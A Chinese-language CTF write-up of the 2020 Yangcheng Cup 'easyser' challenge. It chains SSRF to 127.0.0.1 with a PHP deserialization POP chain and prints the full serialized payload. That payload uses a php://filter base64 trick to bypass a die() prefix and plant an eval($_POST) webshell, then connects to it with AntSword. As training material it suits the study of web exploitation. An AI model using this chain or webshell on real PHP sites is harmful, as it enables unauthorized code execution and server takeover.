[羊城杯 2020]easyser
- 一、解题过程
- (一)、一阶段
- (二)、二阶段
- 二、思考总结

一、解题过程
(一)、一阶段
- 可以直接使用ctf-wscan扫描一下有什么文件,或者直接试试robots.txt能不能行

直接打开star1.php

看到这页面,和页面提示,基本和SSRF有关系了 - F12看提示: 小胖说用个不安全的协议从我家才能进ser.php呢! !
意思就是http协议就能进ser.php,回顾一下http协议咋用的?
http://ser.php ×
http://127.0.0.1/ser.php √<?phperror_reporting(0);if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {highlight_file(__FILE__);} $flag='{Trump_:"fake_news!"}';class GWHT{public $hero;public function __construct(){$this->hero = new Yasuo;}public function __toString(){if (isset($this->hero)){return $this->hero->hasaki();}else{return "You don't look very happy";}}}class Yongen{ //flag.phppublic $file;public $text;public function __construct($file='',$text='') {$this -> file = $file;$this -> text = $text;}public function hasaki(){$d = '<?php die("nononon");?>';$a= $d. $this->text;@file_put_contents($this-> file,$a);}}class Yasuo{public function hasaki(){return "I'm the best happy windy man";}} ?> your hat is too black! - 分析
起点:GWHT(__construct)终点:Yongen(hasaki)
链条:GWHT(construct -> toString)-> Yongen(construct -> hasaki)
属性:GWHT(hero=$y)-> Yongen(file=伪协议代码;text=一句话;) - 根据ser.php构造pop链
<?php class GWHT{public $hero;}class Yongen{public $file;public $text;}$g = new GWHT();$y = new Yongen();$g->hero = $y;$y->file = "php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php";$y->text = "PD9waHAgQGV2YWwoJF9QT1NUWyJwd2QiXSk7Pz4=";echo urlencode(serialize($g)); ?>绕死亡die原理:写入shell.php的内容会进行base64解码,而'<?php die("nononon");?>'; 经过解码会变成乱码而失效,这样就绕过了 得到:O%3A4%3A%22GWHT%22%3A1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A77%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%7Cconvert.base64-decode%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A40%3A%22PD9waHAgQGV2YWwoJF9QT1NUWyJwd2QiXSk7Pz4%3D%22%3B%7D%7D
(二)、二阶段
在得到序列化数据之后,有个问题,怎么传参?参数名是啥?
这里需要用一个工具:arjun
arjun -u http://node4.anna.nssctf.cn:28330/star1.php?path=http%3A%2F%2F127.0.0.1%2Fser.php -d 1
得到参数是c
payload=?path=http%3A%2F%2F127.0.0.1%2Fstar1.php&c=O%3A4%3A%22GWHT%22%3A1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A77%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%7Cconvert.base64-decode%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A40%3A%22PD9waHAgQGV2YWwoJF9QT1NUWyJwd2QiXSk7Pz4%3D%22%3B%7D%7D
蚁剑连接shell.php即可查看flag
二、思考总结
1、我使用arjun工具扫不出来这题的参数,不太清楚原因
2、这题的unserialize函数在star1.php,ser.php没显示,但是还是可以正常反序列化